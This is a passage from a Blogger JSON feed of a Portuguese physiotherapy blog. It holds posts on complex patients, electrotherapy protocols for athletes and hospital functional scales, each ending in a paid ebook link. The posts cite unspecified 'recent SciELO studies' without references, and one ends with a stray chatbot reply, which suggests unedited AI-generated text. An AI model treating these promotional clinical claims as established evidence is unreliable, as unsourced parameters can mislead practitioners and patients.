clínicos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERegistro detalhado da evolução\u003C\/strong\u003E – Documente resultados, respostas aos exercícios e ajustes necessários.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAtualização contínua\u003C\/strong\u003E – Revise protocolos e técnicas regularmente para incorporar evidências clínicas recentes.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDiscussão de casos complexos\u003C\/strong\u003E – Troque experiências com colegas ou supervisores para aprimorar raciocínio clínico e reduzir falhas.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote\u003E\u003Cp\u003EInsight: profissionais que dominam essas 20 patologias conseguem atuar de forma \u003Cstrong\u003Epreventiva e assertiva\u003C\/strong\u003E, minimizando riscos e aumentando a eficácia do tratamento.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E4) Benefícios de dominar pacientes complexos\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ESegurança clínica\u003C\/strong\u003E: redução de erros e complicações.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEficiência no atendimento\u003C\/strong\u003E: menos improviso e mais resultados consistentes.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EConfiança do paciente\u003C\/strong\u003E: percepção de competência e preparo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EReconhecimento profissional\u003C\/strong\u003E: destaque no mercado por atender com excelência mesmo casos desafiadores.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EAtualização constante\u003C\/strong\u003E: domínio das patologias mais relevantes do consultório.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EConclusão\u003C\/h3\u003E\u003Cp\u003EEvitar erros em pacientes complexos não depende apenas de sorte ou experiência isolada. É o resultado de \u003Cstrong\u003Eplanejamento, raciocínio clínico estruturado e domínio das principais patologias\u003C\/strong\u003E. Com conhecimento sólido, protocolos bem definidos e recursos atualizados, o fisioterapeuta consegue atender com segurança, assertividade e resultados consistentes.\u003C\/p\u003E\u003Cp\u003EQuer dominar \u003Cstrong\u003E20 patologias essenciais\u003C\/strong\u003E e atender pacientes complexos com segurança e excelência? O \u003Cstrong\u003EFisio Expert: 20 Patologias para Atendimento de Fisioterapia\u003C\/strong\u003E é seu guia completo para turbinar sua prática clínica:\u003Cbr \/\u003E\n👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/V101419232I?off=hcs6fddy\u0026amp;checkoutMode=10\"\u003EFisio Expert: 20 Patologias para Atendimento de Fisioterapia\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2846478298515176543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/2846478298515176543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/como-evitar-erros-comuns-em-pacientes.html","title":"Como Evitar Erros Comuns em Pacientes Complexos: 20 Patologias Essenciais para Fisioterapeutas"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3R0v_rnSLwOI9OFFynA1DDcDM90hxUEWqmldyZ9HZUEAxIhijYC7VaGQAjJD-WRZbQM2le1wrgfqg3ED_6LhUerN4gawNM7xaHhGIAGIy5WJcnWCmAoAX1BlbWsFZ2lLMrC1MzmPhU7ZnQoLd-xoRqYv232dIu_2hAuWyktykiHUqzJqrgP91HcaRyQY\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_fe_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-3596675404488943755"},"published":{"$t":"2025-10-13T10:43:00.012-03:00"},"updated":{"$t":"2025-10-13T10:43:00.122-03:00"},"title":{"type":"text","$t":"Guia Completo de Eletroterapia: Do Alívio da Dor à Reabilitação Funcional do Atleta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGDw_sJONPX8IcSPEvzMK0-8cKTvAtIvPjjA7oZvs9zlgU5xqdskilpsYgGh5b2oO-6YTGfz4I_4u0uE6-7clyw3iJNpWRuDXedFRe1SS8kbRZ5fqg7uXjzg7tOd11nAuAQhvvFy_i6NaqAYUeSPXkPNZo29yiAVBi4zbeZo-KnjrFz7ivCbU-gsWUk_o\/s1472\/ME%20DE%20image%20do%20profissional%20fisioterapeuta%20atuando%20com%20paciente,%20fazendo%20libera%C3%A7%C3%A3o%20miofascial%20numa%20clincia%20de%20fisioterapia(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGDw_sJONPX8IcSPEvzMK0-8cKTvAtIvPjjA7oZvs9zlgU5xqdskilpsYgGh5b2oO-6YTGfz4I_4u0uE6-7clyw3iJNpWRuDXedFRe1SS8kbRZ5fqg7uXjzg7tOd11nAuAQhvvFy_i6NaqAYUeSPXkPNZo29yiAVBi4zbeZo-KnjrFz7ivCbU-gsWUk_o\/w640-h362\/ME%20DE%20image%20do%20profissional%20fisioterapeuta%20atuando%20com%20paciente,%20fazendo%20libera%C3%A7%C3%A3o%20miofascial%20numa%20clincia%20de%20fisioterapia(3).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EA \u003Cstrong\u003Eeletroterapia\u003C\/strong\u003E é uma ferramenta essencial na \u003Cstrong\u003Efisioterapia esportiva\u003C\/strong\u003E, capaz de atuar desde o \u003Cstrong\u003Ealívio da dor e redução da inflamação\u003C\/strong\u003E até a \u003Cstrong\u003Ereabilitação funcional e otimização da performance atlética\u003C\/strong\u003E. Aplicada de maneira adequada, ela proporciona resultados clínicos consistentes, acelerando a recuperação, prevenindo recidivas e potencializando o desempenho do atleta.\u003C\/p\u003E\n\u003Cp\u003EEstudos recentes publicados no \u003Cstrong\u003ESciELO\u003C\/strong\u003E demonstram que a eletroterapia, quando integrada a protocolos de treino funcional e liberação miofascial, promove:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedução da dor aguda e crônica\u003C\/strong\u003E, incluindo dor muscular de início tardio (DOMS);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAceleração da recuperação muscular\u003C\/strong\u003E pós-treino intenso ou pós-lesão;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ERecrutamento de fibras musculares profundas\u003C\/strong\u003E, essencial para estabilização e prevenção de lesões;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EMelhora na mobilidade articular e controle motor\u003C\/strong\u003E, facilitando o retorno seguro às atividades esportivas.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EPrincipais Modalidades de Eletroterapia no Esporte\u003C\/h3\u003E\n\u003Ch4\u003E1. Estimulação Elétrica Neuromuscular (EEN)\u003C\/h4\u003E\n\u003Cp\u003EA EEN é aplicada para manter ou recuperar \u003Cstrong\u003Eforça muscular em fases de imobilização\u003C\/strong\u003E, pós-cirurgia ou durante a reabilitação de lesões musculares. Estudos mostram que a EEN promove preservação da força e atrofia mínima em atletas com restrição de movimento.\u003C\/p\u003E\n\u003Ch4\u003E2. Corrente Russa e Interferencial\u003C\/h4\u003E\n\u003Cp\u003EEstas correntes são usadas para \u003Cstrong\u003Efortalecimento de musculatura profunda\u003C\/strong\u003E, principalmente do core e membros superiores e inferiores, melhorando estabilidade, explosão muscular e prevenindo desequilíbrios que podem levar a novas lesões.\u003C\/p\u003E\n\u003Ch4\u003E3. TENS (Estimulação Nervosa Elétrica Transcutânea)\u003C\/h4\u003E\n\u003Cp\u003EIndicado para \u003Cstrong\u003Econtrole da dor aguda ou crônica\u003C\/strong\u003E, o TENS permite reduzir a necessidade de medicação analgésica e facilita o início precoce da reabilitação funcional.\u003C\/p\u003E\n\u003Ch4\u003E4. Eletroestimulação Pós-Treino\u003C\/h4\u003E\u003Cp\u003EPromove \u003Cstrong\u003Emelhora da circulação e eliminação de metabólitos\u003C\/strong\u003E, acelerando a recuperação muscular e permitindo que o atleta mantenha a frequência e intensidade do treino.\u003C\/p\u003E\u003Ch3\u003EProtocolos Práticos de Aplicação\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003EModalidade\u003C\/th\u003E\n\u003Cth\u003EObjetivo\u003C\/th\u003E\n\u003Cth\u003EFrequência\u003C\/th\u003E\n\u003Cth\u003EDuração\u003C\/th\u003E\n\u003Cth\u003EObservações\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EEEN\u003C\/td\u003E\n\u003Ctd\u003ERecuperar força e prevenir atrofia\u003C\/td\u003E\n\u003Ctd\u003E3–5x\/semana\u003C\/td\u003E\n\u003Ctd\u003E15–20 min\u003C\/td\u003E\n\u003Ctd\u003EAjustar intensidade conforme tolerância do músculo\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ECorrente Russa\u003C\/td\u003E\n\u003Ctd\u003EFortalecimento do core e membros\u003C\/td\u003E\n\u003Ctd\u003E3x\/semana\u003C\/td\u003E\n\u003Ctd\u003E20–25 min\u003C\/td\u003E\n\u003Ctd\u003EIntegrar com exercícios funcionais\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ETENS\u003C\/td\u003E\n\u003Ctd\u003EControle da dor\u003C\/td\u003E\n\u003Ctd\u003EConforme necessidade\u003C\/td\u003E\n\u003Ctd\u003E10–30 min\u003C\/td\u003E\n\u003Ctd\u003EEvitar aplicação sobre áreas lesionadas abertas\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EPós-Treino\u003C\/td\u003E\n\u003Ctd\u003ERecuperação muscular\u003C\/td\u003E\n\u003Ctd\u003EApós treino intenso\u003C\/td\u003E\n\u003Ctd\u003E15–20 min\u003C\/td\u003E\n\u003Ctd\u003EPode ser combinada com liberação miofascial\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Chr \/\u003E\n\u003Ch3\u003ECasos Práticos de Eletroterapia\u003C\/h3\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAtleta de futebol pós-LCA:\u003C\/strong\u003E EEN foi utilizada para manter força do quadríceps e prevenir atrofia, acelerando retorno ao treino sem recidiva.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAtletas de vôlei com desequilíbrios de core:\u003C\/strong\u003E Corrente russa combinada com exercícios funcionais aumentou estabilidade, potência nos saltos e preveniu lesões recorrentes.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003ETreinamento de Crossfit:\u003C\/strong\u003E TENS e eletroestimulação pós-treino reduziram DOMS e fadiga, permitindo manutenção da intensidade dos treinos sem quedas de desempenho.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3\u003EEstratégias de Integração\u003C\/h3\u003E\n\u003Cp\u003EPara maximizar resultados clínicos, recomenda-se:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliação detalhada do atleta:\u003C\/strong\u003E identificar músculos debilitados, áreas de dor e desequilíbrios posturais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ECombinação com treino funcional:\u003C\/strong\u003E associar eletroterapia à reabilitação funcional potencializa ganhos de força e controle motor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EMonitoramento contínuo:\u003C\/strong\u003E ajustar parâmetros conforme resposta do tecido e evolução clínica do atleta\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPara fisioterapeutas que desejam \u003Cstrong\u003Edominar protocolos completos de eletroterapia aplicados ao esporte\u003C\/strong\u003E, com \u003Cstrong\u003Eexemplos práticos, casos reais e estratégias de integração com treino funcional\u003C\/strong\u003E, o \u003Ca href=\"https:\/\/www.queroconteudo.com\/2024\/01\/ebook-eletroterapia-completa.html\"\u003E\u003Cstrong\u003EEbook Eletroterapia Completa\u003C\/strong\u003E\u003C\/a\u003E é essencial.\u003C\/p\u003E\u003Cp\u003EInvestir nesse conhecimento significa \u003Cstrong\u003Etransformar sua prática clínica, elevar a segurança e eficácia da reabilitação esportiva e garantir resultados concretos para seus atletas\u003C\/strong\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/3596675404488943755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/3596675404488943755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/guia-completo-de-eletroterapia-do.html","title":"Guia Completo de Eletroterapia: Do Alívio da Dor à Reabilitação Funcional do Atleta"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGDw_sJONPX8IcSPEvzMK0-8cKTvAtIvPjjA7oZvs9zlgU5xqdskilpsYgGh5b2oO-6YTGfz4I_4u0uE6-7clyw3iJNpWRuDXedFRe1SS8kbRZ5fqg7uXjzg7tOd11nAuAQhvvFy_i6NaqAYUeSPXkPNZo29yiAVBi4zbeZo-KnjrFz7ivCbU-gsWUk_o\/s72-w640-h362-c\/ME%20DE%20image%20do%20profissional%20fisioterapeuta%20atuando%20com%20paciente,%20fazendo%20libera%C3%A7%C3%A3o%20miofascial%20numa%20clincia%20de%20fisioterapia(3).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-704658539385784013"},"published":{"$t":"2025-10-10T10:02:00.001-03:00"},"updated":{"$t":"2025-10-10T10:02:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Hospitalar"}],"title":{"type":"text","$t":"Escalas Funcionais na Fisioterapia Hospitalar: Quais Usar e Quando Aplicar"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrakqekRa2hkNSkumOr7u2QeFfgeusFM8jyX76nnVukjC6Yv7vUlGRleSKPTUBNj3RJdPwFw6tL5vcd3P6e7M0pj0R4m3Z4CjxsT4NCNpZYxXGD6H55Z3tCfs_Z9zO_ttcHfdTwjEOipncSnHOPkGlPqEc6tR3GlEl_AFlwZoo1QanM0mvXP2RfU3DVcBn\/s1472\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrakqekRa2hkNSkumOr7u2QeFfgeusFM8jyX76nnVukjC6Yv7vUlGRleSKPTUBNj3RJdPwFw6tL5vcd3P6e7M0pj0R4m3Z4CjxsT4NCNpZYxXGD6H55Z3tCfs_Z9zO_ttcHfdTwjEOipncSnHOPkGlPqEc6tR3GlEl_AFlwZoo1QanM0mvXP2RfU3DVcBn\/w640-h362\/Flux_Dev_a_surreal_and_vibrant_cinematic_photo_of_a_fisioterap_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003ENa prática da fisioterapia hospitalar, tomar decisões clínicas rápidas e bem embasadas é essencial — e as escalas funcionais são grandes aliadas nesse processo. Elas ajudam a quantificar a condição do paciente, traçar metas de curto e médio prazo e comunicar de forma objetiva com a equipe multiprofissional. No entanto, tão importante quanto conhecer as escalas, é saber \u003Cstrong\u003Equando aplicá-las, como interpretar os resultados e o que fazer com eles\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003EHoje, vamos aprofundar o raciocínio clínico por trás do uso dessas ferramentas. Se você já se perguntou qual escala usar na UTI, na clínica médica ou em pacientes em cuidados paliativos, este texto é pra você.\u003C\/p\u003E\u003Ch2\u003EPor que utilizar escalas funcionais?\u003C\/h2\u003E\n\u003Cp\u003EA atuação do fisioterapeuta no ambiente hospitalar exige decisões baseadas em critérios objetivos. Escalas funcionais fornecem justamente isso: \u003Cstrong\u003Eparâmetros mensuráveis que norteiam a conduta terapêutica\u003C\/strong\u003E, documentam a evolução do paciente e, principalmente, apoiam a priorização de atendimentos — algo crucial em ambientes com alta demanda.\u003C\/p\u003E\n\u003Cp\u003EAlém disso, escalas padronizadas:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EReduzem subjetividade;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EFacilitam auditorias e justificativas de condutas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EFortalecem a comunicação com equipe médica e enfermagem;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003EAmparam decisões quanto à alta fisioterapêutica ou continuidade de plano de cuidado.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003EEscalas mais utilizadas e suas indicações\u003C\/h2\u003E\n\u003Ch3\u003E1. \u003Cstrong\u003EEscala de Barthel\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EObjetivo\u003C\/strong\u003E: Avaliar independência em atividades da vida diária.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EQuando usar\u003C\/strong\u003E: Pacientes clínicos estáveis, em enfermarias ou em transição para reabilitação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDica\u003C\/strong\u003E: Use no momento da admissão e reavalie semanalmente para acompanhar a progressão funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E2. \u003Cstrong\u003EPerme ICU Mobility Score\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EObjetivo\u003C\/strong\u003E: Avaliar mobilidade funcional e barreiras na UTI.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EQuando usar\u003C\/strong\u003E: Em pacientes críticos com ventilação mecânica ou restrições clínicas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPonto forte\u003C\/strong\u003E: Auxilia a definir estratégias de mobilização precoce com segurança.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E3. \u003Cstrong\u003EFSS-ICU (Functional Status Score for the ICU)\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EObjetivo\u003C\/strong\u003E: Medir função física de pacientes na UTI.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EQuando usar\u003C\/strong\u003E: Durante e após desmame ventilatório, em pacientes em recuperação motora.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EImportância\u003C\/strong\u003E: Permite comparar funcionalidade ao longo do tempo e prever nível de assistência pós-alta.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E4. \u003Cstrong\u003EEscala de MRC (Medical Research Council Scale)\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EObjetivo\u003C\/strong\u003E: Avaliar força muscular periférica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EQuando usar\u003C\/strong\u003E: Em pacientes com fraqueza adquirida na UTI (polyneuropatia\/miopatia).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDica clínica\u003C\/strong\u003E: Um escore \u0026lt;48 sugere fraqueza muscular significativa e maior risco de desfechos desfavoráveis.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3\u003E5. \u003Cstrong\u003EEscala de Borg (Percepção de Esforço)\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EObjetivo\u003C\/strong\u003E: Medir a percepção subjetiva de esforço respiratório ou físico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EQuando usar\u003C\/strong\u003E: Em pacientes que realizam exercícios ativos, especialmente durante reabilitação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EAplicação\u003C\/strong\u003E: Fundamental para dosar a intensidade e segurança do esforço.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2\u003EComo integrar as escalas à sua rotina?\u003C\/h2\u003E\n\u003Cp\u003ENão basta aplicar escalas como uma formalidade. Elas devem \u003Cstrong\u003Einfluenciar decisões clínicas reais\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExemplo prático 1\u003C\/strong\u003E: Um paciente com Perme Score 6\/32 ainda apresenta múltiplas barreiras à mobilização. Nesse caso, a meta imediata não será marcha, mas sim controle postural em sedestação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EExemplo prático 2\u003C\/strong\u003E: Um paciente com Barthel 90\/100 pode ser considerado funcionalmente apto para retornar ao domicílio com orientação mínima, redirecionando os recursos da equipe para casos mais críticos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EA integração das escalas com a \u003Cstrong\u003Eavaliação subjetiva, exame físico, sinais vitais e exames complementares\u003C\/strong\u003E é o que configura um raciocínio fisioterapêutico completo e seguro.\u003C\/p\u003E\u003Ch2\u003EQuando aplicar?\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003ESituação\u003C\/th\u003E\n\u003Cth\u003EEscalas recomendadas\u003C\/th\u003E\n\u003Cth\u003EFrequência\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EAdmissão na UTI\u003C\/td\u003E\n\u003Ctd\u003EPerme, MRC\u003C\/td\u003E\n\u003Ctd\u003EPrimeiras 24h\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EReabilitação em enfermaria\u003C\/td\u003E\n\u003Ctd\u003EBarthel, FSS-ICU\u003C\/td\u003E\n\u003Ctd\u003E2x por semana\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EPré-alta hospitalar\u003C\/td\u003E\n\u003Ctd\u003EBarthel, Borg\u003C\/td\u003E\n\u003Ctd\u003ENa véspera da alta\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ECuidados paliativos\u003C\/td\u003E\n\u003Ctd\u003EEscala funcional adaptada + Borg\u003C\/td\u003E\n\u003Ctd\u003EIndividualizada, conforme sintomatologia\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003EErros comuns no uso das escalas\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EUsar escalas sem considerar o contexto clínico do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ERegistrar sem refletir na conduta.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECopiar dados entre dias sem reavaliação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAplicar sem explicar ao paciente ou sem engajamento dele.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EEvitar esses erros é o mínimo. Um fisioterapeuta hospitalar que busca excelência precisa \u003Cstrong\u003Eatuar com profundidade, pensamento clínico e foco na funcionalidade\u003C\/strong\u003E — mesmo que o prognóstico seja reservado.\u003C\/p\u003E\u003Ch2\u003EVamos Concluir?\u003C\/h2\u003E\n\u003Cp\u003EDominar as escalas funcionais é uma das habilidades mais subestimadas — e mais decisivas — para o fisioterapeuta hospitalar. Elas não substituem o olhar clínico, mas \u003Cstrong\u003Eamplificam a precisão e o poder de decisão\u003C\/strong\u003E de quem sabe usá-las bem.\u003C\/p\u003E\n\u003Cp\u003ESe você quer se aprofundar nesse tipo de raciocínio, aprimorar sua atuação e ganhar segurança em todo o contexto hospitalar — da UTI ao cuidado paliativo —, conheça o \u003Cstrong\u003EMestre da Fisioterapia Hospitalar\u003C\/strong\u003E. Um combo robusto com eBooks completos, diretos ao ponto, pensados por especialistas que vivem a rotina hospitalar.\u003C\/p\u003E\u003Cp\u003E👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/J87421179A?checkoutMode=10\"\u003EAcesse agora o Mestre da Fisioterapia Hospitalar e eleve sua prática clínica\u003C\/a\u003ESe quiser, posso continuar com os próximos títulos. Deseja o próximo texto agora?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/704658539385784013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/704658539385784013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/escalas-funcionais-na-fisioterapia.html","title":"Escalas Funcionais na Fisioterapia Hospitalar: Quais Usar e Quando 